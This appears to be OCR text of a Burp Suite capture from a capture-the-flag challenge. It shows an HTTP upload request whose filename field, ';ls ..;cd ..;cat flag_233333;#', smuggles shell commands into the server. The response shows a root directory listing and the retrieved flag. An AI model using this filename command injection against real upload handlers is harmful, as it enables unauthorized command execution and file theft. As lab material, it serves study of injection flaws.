 Request
Pretty Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: 99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81
3 Content-Length: 342
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
8 Origin: http://99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9gbTS3FZRmkb1U02
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer:
http://99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81/templates/upload.html
2 Accept-Encoding: gzip, deflate
3 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
4 Cookie: _ga=GA1.1.1344179982.1712461799; PHPSESSID=lijvcqi019upi3bsto82rauif4;
_ga_6E1L856HPS=GS1.1.1713797356.3.1.1713798215.0.0.0
5 Connection: close
6
7 ------WebKitFormBoundary9gbTS3FZRmkb1U02
8 Content-Disposition: form-data; name="file"; filename=";ls ..;cd ..;cat
flag_233333;#"
9 Content-Type: image/jpeg
0
1 ÿØÿàJFIFÿÛC
2 ------WebKitFormBoundary9gbTS3FZRmkb1U02
3 Content-Disposition: form-data; name="submit"
4
5 Submit
6 ------WebKitFormBoundary9gbTS3FZRmkb1U02--
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 15:09:26 GMT
4 Content-Type: text/html
5 Content-Length: 293
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9 Cache-Control: no-cache
10
11 file upload success<br />
;ls ..;cd ..;cat flag_233333;#app
12 bin
13 boot
14 data
15 dev
16 etc
17 flag_233333
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 run.sh
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34 flag{d3be3b35-5c4f-4800-b3e6-8a19e1295e5c}
35 <img src='data:image/png;base64,flag{d3be3b35-5c4f-4800-b3e6-8a19e1295e5c}'>
</img>